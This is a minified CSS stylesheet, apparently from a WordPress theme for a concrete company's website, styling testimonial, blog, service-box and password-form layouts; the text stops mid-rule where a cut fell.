.subtitle{font-size:18px}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content{padding:15px 0 0 30px}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p{position:relative;font-style:italic}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p:before{font-family:"FontAwesome";content:"\F10D";font-weight:600;font-size:14px;color:#999;top:-5px;left:-25px;position:absolute}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p span{position:relative}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p span:after{font-family:"FontAwesome";content:"\F10E";font-weight:600;font-size:14px;color:#999;bottom:-10px;right:-25px;position:absolute}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul{margin-bottom:15px}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li{display:inline-block;font-size:14px}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li.has-rating{color:#ffc92b}.all-testimonial-box .all-testimonial-box-list:last-child{border-bottom:none;padding-bottom:0}@media only screen and (max-width:479px){.all-testimonial-box .all-testimonial-box-list{text-align:center}}.blog-wrap-layout1{padding:95px 0 70px}.blog-wrap-layout2{padding:100px 0 85px;background-color:#f2f2f2}.blog-wrap-layout3{padding:95px 0 80px}.blog-wrap-layout4{background-color:#f2f2f2;padding:95px 0 70px}.blog-wrap-layout5{padding:100px 0 85px}.blog-wrap-layout6{padding:10rem 0 8.5rem}.blog-box-layout2{border-radius:4px;margin-bottom:30px;-webkit-box-shadow:0px 2px 5px 1px rgba(207,207,207,.75);box-shadow:0px 2px 5px 1px rgba(207,207,207,.75);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-img{border-radius:4px 4px 0 0;overflow:hidden}.blog-box-layout2 .item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content{border-radius:0 0 4px 4px;padding:3.5rem;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content h2{margin-bottom:5px;font-size:24px}.blog-box-layout2 .item-content h2 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content h2 a:hover{color:#ffc92b}.blog-box-layout2 .item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:4px 12px;color:#fff;font-size:14px;top:-20px;left:35px;position:absolute}.blog-box-layout2 .item-content .entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.blog-box-layout2 .item-content .entry-meta i{color:#ffc92b}.blog-box-layout2 .item-content .entry-meta li{font-size:15px;position:relative;display:inline-block;color:#969696;margin-right:15px}.blog-box-layout2 .item-content .entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .entry-meta li a:hover{color:#ffc92b}.blog-box-layout2 .item-content .entry-meta li a:hover span{color:#ffc92b}.blog-box-layout2 .item-content .entry-meta li:last-child{margin-right:0}.blog-box-layout2 .item-content .entry-meta li span{margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .entry-meta li span a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .entry-meta li span a:hover{color:#ffc92b}.blog-box-layout2 .item-content .item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .item-btn:hover{color:#ffc92b}.blog-box-layout2 .item-content .item-btn:hover i{margin-left:10px}.blog-box-layout2:hover{-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px 0px rgba(207,207,207,.75)}.blog-box-layout2:hover .item-img img{-webkit-transform:scale(1.01);transform:scale(1.01);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.blog-box-layout2:hover .item-content{background-color:#fff}.blog-details .row .col-12:last-child .blog-box-layout3{padding-bottom:0}.blog-box-layout3{padding-bottom:50px}.blog-box-layout3 .item-img{border-radius:4px;overflow:hidden}.blog-box-layout3 .item-img img{border-radius:4px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content{padding-top:43px;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content.no-image{padding-top:20px}.blog-box-layout3 .item-content h3 a,.blog-box-layout3 .item-content h2 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content h3 a:hover,.blog-box-layout3 .item-content h2 a:hover{color:#ffc92b}.blog-box-layout3 .item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:4px 12px;color:#fff;font-size:14px;top:-20px;left:0;position:absolute}.blog-box-layout3 .item-content .post-date.post-date-relative{display:inline-block;top:0;margin-bottom:10px;position:relative}.blog-box-layout3 .item-content .entry-meta{margin-bottom:20px}.blog-box-layout3 .item-content .entry-meta i{color:#ffc92b}.blog-box-layout3 .item-content .entry-meta li{display:inline-block;font-size:15px;position:relative;color:#969696;margin-right:20px}.blog-box-layout3 .item-content .entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .entry-meta li a:hover{color:#ffc92b}.blog-box-layout3 .item-content .entry-meta li a:hover span{color:#ffc92b}.blog-box-layout3 .item-content .entry-meta li:last-child{margin-right:0}.blog-box-layout3 .item-content .entry-meta li span{margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .entry-meta li span a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .entry-meta li span a:hover{color:#ffc92b}.blog-box-layout3 .item-content .item-btn{padding:12px 22px;font-size:16px;font-weight:500;color:#ffc92b;border:1px solid #ccc;border-radius:4px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .item-btn:hover{color:#ffc92b}.blog-box-layout3 .item-content .item-btn:hover i{margin-left:10px}.blog-box-layout3:hover .item-img img{-webkit-transform:scale(1.02);transform:scale(1.02);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.single-blog-box .blog-details{margin-bottom:2rem}.single-blog-box .blog-details .item-img{border-radius:4px}.single-blog-box .blog-details .item-img img{border-radius:4px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content{padding:43px 0 8px;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content h3{color:#111;font-weight:500}.single-blog-box .blog-details .item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:8px 15px;color:#fff;font-size:15px;top:-20px;left:0;position:absolute}.single-blog-box .blog-details .item-content .entry-meta{margin-bottom:20px}.single-blog-box .blog-details .item-content .entry-meta i{color:#ffc92b}.single-blog-box .blog-details .item-content .entry-meta li{position:relative;font-size:15px;display:inline-block;color:#969696;margin-right:20px}.single-blog-box .blog-details .item-content .entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content .entry-meta li a:hover{color:#ffc92b}.single-blog-box .blog-details .item-content .entry-meta li a:hover span{color:#ffc92b}.single-blog-box .blog-details .item-content .entry-meta li:last-child{margin-right:0}.single-blog-box .blog-details .item-content .entry-meta li span{margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content .entry-meta li span a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content .entry-meta li span a:hover{color:#ffc92b}.single-blog-box .blog-tag ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.single-blog-box .blog-tag ul li{display:inline-block;border:1px solid #a1a1a1;background:0 0;font-size:15px;margin-right:10px;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-blog-box .blog-tag ul li:last-child{margin-right:0}.single-blog-box .blog-tag ul li a{color:#646464;display:block;padding:6px 10px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-blog-box .blog-tag ul li:hover{background:#ffc92b;border:1px solid #ffc92b}.single-blog-box .blog-tag ul li:hover a{color:#fff}@media only screen and (max-width:767px){.single-blog-box .blog-tag{text-align:center;margin-bottom:20px}}.single-blog-box .blog-social ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:767px){.single-blog-box .blog-social ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.single-blog-box .blog-social ul li{margin-right:5px}.single-blog-box .blog-social ul li:last-child{margin-right:0}.single-blog-box .blog-social ul li a{display:block;text-align:center;font-size:16px;color:#fff;height:40px;width:40px;line-height:40px;border-radius:50%;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-blog-box .blog-social ul li a:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.single-blog-box .blog-social ul .blog-facebook a{background:#405d9b}.single-blog-box .blog-social ul .blog-twitter a{background:#00b0ff}.single-blog-box .blog-social ul .blog-gplus a{background:#ff3d00}.single-blog-box .blog-social ul .blog-linkedin a{background:#066ed5}.single-blog-box .blog-social ul .blog-pinterest a{background:#d50000}.single-blog-box .blog-social ul .blog-tumblr a{background:#34465d}.single-blog-box .blog-social ul .blog-reddit a{background:#ff5700}.single-blog-box .blog-social ul .blog-vk a{background:#4c75a3}.single-blog-box .blog-author{margin:45px 0}.single-blog-box .blog-author .title{color:#111;font-weight:500}.single-blog-box .blog-author .media{background-color:#f2f2f2;border-radius:4px;padding:30px 30px 25px}@media only screen and (max-width:575px){.single-blog-box .blog-author .media{text-align:center}}.single-blog-box .blog-author .media img{border-radius:50%}.single-blog-box .blog-author .media .media-body .title{margin-bottom:8px;font-size:20px}.single-blog-box .blog-comments .title{font-weight:500;color:#111}.single-blog-box .blog-comments .media{border-bottom:1px solid #e4e4e4;padding-bottom:10px;margin-bottom:30px}@media only screen and (max-width:575px){.single-blog-box .blog-comments .media{text-align:center}}.single-blog-box .blog-comments .media img{border-radius:50%}.single-blog-box .blog-comments .media .media-body{position:relative}.single-blog-box .blog-comments .media .media-body .title{font-size:20px;margin-bottom:0}.single-blog-box .blog-comments .media .media-body .comment-date{color:#646464;font-size:14px;margin-bottom:12px}.single-blog-box .blog-comments .media .media-body .item-btn{display:inline-block;font-size:15px;color:#444;font-weight:500;background-color:#f2f2f2;border-radius:4px;padding:5px 20px;position:absolute;top:8px;right:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-blog-box .blog-comments .media .media-body .item-btn:hover{background-color:#ffc92b;color:#fff}@media only screen and (max-width:575px){.single-blog-box .blog-comments .media .media-body .item-btn{position:relative;top:0}}.single-blog-box .blog-form{margin-bottom:3rem}.single-blog-box .blog-form .title{font-weight:500;color:#111}.single-blog-box .blog-form .blog-form-box .form-group{margin-bottom:15px}.single-blog-box .blog-form .blog-form-box .form-group:last-child{margin-bottom:0}.single-blog-box .blog-form .blog-form-box .form-group .form-control{font-size:16px;padding:15px 20px;border:1px solid #ccc;color:#444;border-radius:4px}.single-blog-box .blog-form .blog-form-box .form-group .item-btn{display:block;border:1px solid #ffc92b;background-color:#ffc92b;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 25px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-blog-box .blog-form .blog-form-box .form-group .item-btn:hover{color:#000}ul.blog-social,ul.item-social,ul.entry-meta{list-style-position:outside;list-style-type:none;margin:0;padding:0}nav ul,header ul,.sidebar-widget-area ul,.pagination-layout1 ul,.blog-social ul,.elementor-element .elementor-widget-container ul,footer ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.blog-masonary .rtin-radius-post-layout-1{margin-bottom:30px;border-radius:4px;background-color:#f8f8f8;height:95%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-img{border-radius:4px 4px 0 0;overflow:hidden}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content{border-radius:0 0 4px 4px;padding:40px 30px 30px;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content h3 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover{color:#ffc92b}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:8px 15px;color:#fff;font-size:15px;top:-20px;left:35px;position:absolute}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover{color:#ffc92b}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover i{margin-left:10px}.blog-masonary .rtin-radius-post-layout-1:hover{background:#fff;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px 0px rgba(207,207,207,.75)}.blog-masonary .rtin-radius-post-layout-1:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.mt20p{margin-top:20px}.post-password-form input[type=password]{padding:7px 15px !important;color:#000;font-size:16px;display:inline-block;font-size:1rem;color:#495057;border:1px solid #ced4da;border-radius:.25rem}.post-password-form input[type=password]:focus{outline:none}.post-password-form input[type=submit]{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:7px 15px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media screen and (max-width:768px){.post-password-form input[type=submit]{line-height:1.2}}.post-password-form input[type=submit] i{margin-left:10px;font-size:16px}.post-password-form input[type=submit]:hover{background-color:#ffb400;color:#fff}.service-wrap-layout2{background-color:#f8f8f8;background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/./img/service/banner.png);background-repeat:no-repeat;background-position-y:bottom}.service-wrap-layout3{background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/./img/service/banner1.png);background-repeat:no-repeat;background-position-y:bottom}.service-wrap-layout4{position:relative}.service-wrap-layout4 .container{position:absolute;top:-146px;right:0;left:0;z-index:10}@media only screen and (max-width:1199px){.service-wrap-layout4 .container{position:relative;top:20px}}.service-wrap-layout5{padding:10rem 0;background-color:#f8f8f8}.service-wrap-layout9{padding:5rem 0;background-color:#ffc92b;position:relative}.service-wrap-layout9:after{content:"";height:100%;width:100%;background-color:rgba(255,194,17,.9);position:absolute;top:0;left:0;right:0}.service-wrap-layout10{padding:9.5rem 0 8rem}.service-wrap-layout11{padding:10rem 0;background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/./img/service/bg-image.jpg);background-repeat:no-repeat;background-position-y:bottom}.service-box-wrap{-webkit-box-shadow:0px 20px 46px 0px rgba(224,224,224,.75);box-shadow:0px 20px 46px 0px rgba(224,224,224,.75)}.service-box-layout3{background-color:#fff;padding:35px 40px 50px;margin-bottom:2px}.service-box-layout3 .item-img{margin-bottom:6px;overflow:hidden}.service-box-layout3 .item-img i{display:inline-block}.service-box-layout3 .item-img i:before{font-size:60px;margin-left:0;color:#ffc92b}.service-box-layout3 .item-content .item-title{font-size:24px;font-weight:500;color:#111}.service-box-layout3 .item-content .item-title span{display:block;font-weight:300}.service-box-layout3 .item-content .item-btn{text-align:center;position:relative;margin-top:28px;display:block;font-size:14px;font-weight:500;border:1px solid #ffc92b;border-radius:4px;color:#444;padding:14px 25px;-webkit-box-shadow:0px 6px 16px 0px rgba(240,240,240,.75);box-shadow:0px 6px 16px 0px rgba(240,240,240,.75);z-index:5;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout3 .item-content .item-btn:hover{color:#fff;border:1px solid #ffc92b;background-color:#ffc92b}.service-box-layout3:hover .item-img i{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}@-webkit-keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.service-box-layout4{padding:40px 0 35px;background-color:#363636;margin-bottom:5px;text-align:center;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout4 .item-content .item-img{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-layout4 .item-content .item-img img{width:80px;height:80px}.service-box-layout4 .item-content .item-icon{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-layout4 .item-content .item-icon i:before{margin-left:0;font-size:70px;color:#ffc92b;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout4 .item-content h4{min-height:58px;font-size:18px;margin:0;padding:0;padding:0 10px;font-weight:500}.service-box-layout4 .item-content h4 a{color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout4 .item-content h4 a:hover{color:#000}.service-box-layout4:hover{background-color:#ffc92b}.service-box-layout4:hover .item-content .item-icon i:before{color:#fff}.service-box-layout5{background-color:rgba(0,0,0,.7);padding:30px 25px;position:relative;overflow:hidden;height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:991px){.service-box-layout5{height:auto;margin-bottom:2rem}}.service-box-layout5 .media{position:relative;z-index:2}.service-box-layout5 .media .item-img i:before{margin-left:0;font-size:55px;line-height:73px;color:#ffc92b}.service-box-layout5 .media .media-body .title{margin-bottom:8px;font-weight:500;color:#fff}.service-box-layout5 .media .media-body p{color:#adadad;line-height:24px;margin-bottom:0}.service-box-layout5:hover{background-color:rgba(255,194,17,.9)}.service-box-layout5:hover .media .item-img i:before{color:#fff}.service-box-layout5:hover .media .media-body p{color:#fff}.service-box-layout6{-webkit-box-shadow:0px 0px 6px 0px rgba(197,197,197,.3);box-shadow:0px 0px 6px 0px rgba(197,197,197,.3);border:1px solid rgba(197,197,197,.3);background-color:#fff;border-radius:4px;margin-bottom:30PX;padding:21px 50px 45px;text-align:center;position:relative;overflow:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout6 .item-img{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-layout6 .item-img img{width:80px;height:80px}.service-box-layout6 .item-icon{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-layout6 .item-icon i:before{margin-left:0;font-size:70px;color:#ffc92b;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout6 .item-content{position:relative;z-index:2}.service-box-layout6 .item-content h3 a{font-weight:500;color:#111}.service-box-layout6 .item-content .item-btn{display:inline-block;padding:10px 30px;font-size:16px;font-weight:500;color:#444;border:#ffc92b solid 1px;border-radius:4px;margin-top:10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout6:hover{-webkit-box-shadow:0px 1px 10px 0px rgba(88,88,88,.5);box-shadow:0px 1px 10px 0px rgba(88,88,88,.5);background-color:#ffc92b}.service-box-layout6:hover .item-icon i:before{color:#fff}.service-box-layout6:hover .item-content h3 a{color:#fff}.service-box-layout6:hover .item-content h3 a:hover{color:#000}.service-box-layout6:hover .item-content p{color:#fff}.service-box-layout6:hover .item-content .item-btn{background-color:#ffc92b;color:#fff;border:1px solid #fff}.service-box-layout6:hover .item-content .item-btn:hover{background-color:#fff;color:#000}.service-box-layout7{position:relative;top:-62px;left:0;right:0;z-index:5;-webkit-box-shadow:0px 10px 50px 0px rgba(202,202,202,.75);box-shadow:0px 10px 50px 0px rgba(202,202,202,.75);border-radius:4px;border:8px solid #fff;margin-bottom:15px}@media only screen and (max-width:1199px){.service-box-layout7{top:30px}}.service-box-layout7 .item-img{position:relative}.service-box-layout7 .item-img .item-content{background-color:rgba(17,17,17,.8);position:absolute;bottom:0;left:0;right:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout7 .item-img .item-content .item-title{font-size:20px;font-weight:500;margin-bottom:0;position:relative}.service-box-layout7 .item-img .item-content .item-title a{padding:15px 25px;display:block;color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout7 .item-img .item-content .item-title a:hover{color:#fff}.service-box-layout7 .item-img .item-content .item-title a i{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout7 .item-img .item-content .item-title a i:before{color:#ffc92b;margin-left:0;font-weight:600}@media (min-width:768px) and (max-width:991px){.service-box-layout7 .item-img .item-content .item-title a i:before{font-size:13px}}.service-box-layout7 .item-img .item-content:hover{background-color:rgba(255,194,17,.9)}.service-box-layout7 .item-img .item-content:hover .item-title a i:before{color:#fff}.service-box-layout8{position:relative;z-index:10}.service-box-layout8 .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout8 .media .item-icon{overflow:hidden}.service-box-layout8 .media .item-icon i{display:inline-block}.service-box-layout8 .media .item-icon i:before{font-size:70px;margin-left:0;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media (max-width:991px) and (min-width:768px){.service-box-layout8 .media .media-body{margin-top:0}}.service-box-layout8 .media .media-body .item-title{font-weight:500;color:#000;margin-bottom:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout8 .media .media-body .item-subtitle{color:#000;font-weight:500;font-size:18px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout8:hover .media .item-icon i{-webkit-animation:toBottomFromTop .3s forwards;animation:toBottomFromTop .3s forwards}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(-20%);transform:translateY(-20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.service-box-layout8:hover .media .media-body .item-title{color:#fff}.service-box-layout8:hover .media .media-body .item-subtitle{color:#fff}.service-box-layout9{padding:2.5rem 5rem 5rem;border:1px solid #e1e1e1;border-radius:4px;margin-bottom:20px;text-align:center}.service-box-layout9 .item-img{margin-bottom:6px;overflow:hidden}.service-box-layout9 .item-img i{display:inline-block}.service-box-layout9 .item-img i:before{font-size:9rem;margin-left:0;color:#ffc92b}.service-box-layout9 .item-content .item-title{font-weight:500;color:#111}.service-box-layout9 .item-content .item-title span{display:block;font-weight:400}.service-box-layout9 .item-content .item-btn{text-align:center;position:relative;margin-top:15px;display:inline-block;font-size:16px;font-weight:500;border:1px solid #ffc92b;color:#444;padding:12px 25px;border-radius:4px;-webkit-box-shadow:0px 4px 9px 0px rgba(226,226,226,.75);box-shadow:0px 4px 9px 0px rgba(226,226,226,.75);z-index:5;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.service-box-layout9 .item-content .item-btn:hover{color:#fff;border:1px solid #ffc92b;background-color:#ffc92b}.service-box-layout9:hover .item-img i{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.service-box-layout10 ul{width:100%;margin-left:-2px;margin-right:-2px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.service-box-layout10 ul li{width:50%;padding-left:2px;padding-right:2px;margin-bottom:4px}@media only screen and (max-width:479px){.service-box-layout10 ul li{width:100%;text-align:center}}.service-box-layout10 ul li .service-box-item{position:relative;background-color:#fff;border-radius:4px;padding:25px 35px 15px;-webkit-box-shadow:0px 1px 29px 0px rgba(230,230,230,.75);box-shadow:0px 1px 29px 0px rgba(230,230,230,.75);height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout10 ul li .service-box-item .item-sl{font-size:18px;color:#ccc;position:absolute;right:15px;top:15px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout10 ul li .service-box-item .item-icon{margin-bottom:10px}.service-box-layout10 ul li .service-box-item .item-icon i:before{margin-left:0;font-size:60px;color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout10 ul li .service-box-item .item-content h4{font-weight:500}.service-box-layout10 ul li .service-box-item .item-content h4 a{color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout10 ul li .service-box-item:hover{background-color:#ffc92b}.service-box-layout10 ul li .service-box-item:hover .item-sl{color:#fff}.service-box-layout10 ul li .service-box-item:hover .item-icon i:before{color:#fff}.service-box-layout10 ul li .service-box-item:hover .item-content h4 a{color:#fff}.service-box-layout10 ul li .service-box-item:hover .item-content h4 a:hover{color:#111}.service-box-layout11{padding:4rem 0 0 4rem}@media only screen and (max-width:991px){.service-box-layout11{padding:0 0 2rem}}.service-box-layout11 .item-title{color:#111;font-weight:500}.service-box-layout11 .item-subtitle{margin-bottom:20px;margin-top:25px;font-size:20px;color:#111}.service-box-layout12{overflow:hidden;border-radius:4px;position:relative;margin-bottom:30px}.service-box-layout12 img{border-radius:4px}.service-box-layout12:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);height:60%;width:100%;bottom:0;left:0;border-radius:4px;position:absolute;z-index:1;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout12 .item-content{position:absolute;top:95%;left:45px;right:10px;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout12 .item-content h3{position:relative}.service-box-layout12 .item-content h3 a{font-weight:500;color:#fefefe;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout12 .item-content h3 a:hover{color:#ffc92b}.service-box-layout12 .item-content h3:before{content:"";height:19px;width:3px;background-color:#ffc92b;top:5px;left:-15px;z-index:2;position:absolute}.service-box-layout12 .item-content p{line-height:25px;margin-bottom:0;color:#fff;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout12:hover:before{height:calc(100% + 50px)}.service-box-layout12:hover .item-content{top:70%}.service-box-layout12:hover .item-content p{visibility:visible;opacity:1}.single-service-wrap{padding:10rem 0 7rem}.single-service-box p:last-child{margin-bottom:0}.single-service-box .single-service-banner .item-img{position:relative;margin-bottom:30px;width:100%;height:450px}.single-service-box .single-service-banner .item-img img{border-radius:4px}.single-service-box .single-service-banner .item-img .title{position:relative;font-size:30px;font-weight:500;color:#fff;position:absolute;bottom:20px;left:50px;z-index:2}.single-service-box .single-service-banner .item-img .title:after{content:"";height:26px;width:3px;background-color:#ffc92b;top:2px;left:-14px;position:absolute;z-index:2}.single-service-box .single-service-banner .item-img:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);height:50%;width:100%;opacity:.7;bottom:0;left:0;border-radius:4px;position:absolute;z-index:1}.single-service-box .single-service-banner .item-content .title{font-weight:500;color:#111}@media only screen and (max-width:575px){.single-service-box .item-why-choose-box{text-align:center}}.single-service-box .item-why-choose-box .item-title{margin-bottom:24px}.single-service-box .item-why-choose-box .item-title .title{font-size:28px;color:#111;font-weight:500}.single-service-box .item-why-choose-box .item-content{margin-bottom:10px}.single-service-box .item-why-choose-box .item-content .item-icon{margin-top:5px;background-color:#f2f2f2;border-radius:50%;height:85px;width:85px;text-align:center;color:#181818;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen 